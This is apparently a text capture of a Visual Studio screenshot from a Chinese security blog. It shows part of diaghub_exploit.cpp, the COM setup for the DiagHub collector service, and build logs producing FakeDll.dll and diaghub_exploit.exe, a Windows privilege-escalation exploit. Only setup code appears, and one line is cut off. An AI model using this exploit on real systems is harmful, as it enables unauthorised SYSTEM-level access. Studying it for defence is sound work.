 Release x64 本地 Windows 调试器 自动
ntimports.h diaghub_exploit.cpp FakeDll.cpp dllmain.cpp
diaghub_exploit (全局范围)
130 CoInit coinit;
131 try
132 {
133 GUID name;
134 CoCreateGuid(&name);
135 LPOLESTR name_str;
136 StringFromIID(name, &name_str);
137
138
139 WCHAR valid_dir[] = L"C:\\programdata\\etw";
140 CreateDirectory(valid_dir, nullptr);
141 printf("[+] Created dir:%S\n", valid_dir);
142 IStandardCollectorServicePtr service;
143 printf("[+] CoCreateInstance\n");
144 ThrowOnError(CoCreateInstance(CLSID_CollectorService, nullptr, CLSCTX_LOCAL_SERVER, IID_PPV_ARGS(&service)));
145 DWORD authn_svc;
146 DWORD authz_svc;
147 LPOLESTR principal_name;
148 DWORD authn_level;
149 DWORD imp_level;
150 RPC_AUTH_IDENTITY_HANDLE identity;
151 DWORD capabilities;
152 printf("[+] CoQueryProxyBlanket\n");
153 ThrowOnError(CoQueryProxyBlanket(service, &authn_svc, &authz_svc, &principal_name, &authn_level, &imp_level, &identity, &capa
154 printf("[+] CoSetProxyBlanket\n");
121 %
输出
显示输出来源(S): 生成
2> 正在创建库 C:\Users\dayuxiyou\Desktop\diaghub_exploit-master\x64\Release\FakeDll.lib 和对象 C:\Users\dayuxiyou\Desktop\diaghub_exploit-master\x64\Release\FakeDll.exp
2>正在生成代码
2>All 5 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
2>已完成代码的生成
1>64 bit Processing C:\Program Files (x86)\Windows Kits\10\Include\10.0.17763.0\um\msxml.idl
1>msxml.idl
1>64 bit Processing C:\Program Files (x86)\Windows Kits\10\Include\10.0.17763.0\um\oaidl.acf
2>FakeDll.vcxproj -> C:\Users\dayuxiyou\Desktop\diaghub_exploit-master\x64\Release\FakeDll.dll
1>oaidl.acf
2>已完成生成项目“FakeDll.vcxproj”的操作。
1>64 bit Processing C:\Program Files (x86)\Windows Kits\10\Include\10.0.17763.0\um\ocidl.acf
1>ocidl.acf
1>stdafx.cpp
1>diaghub_exploit.cpp
1>正在生成代码
1>All 45 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>diaghub_exploit.vcxproj -> C:\Users\dayuxiyou\Desktop\diaghub_exploit-master\x64\Release\diaghub_exploit.exe
========== 全部重新生成: 成功 2 个，失败 0 个，跳过 0 个 ==========
大余安全
https://blog.csdn.net/qq_34801745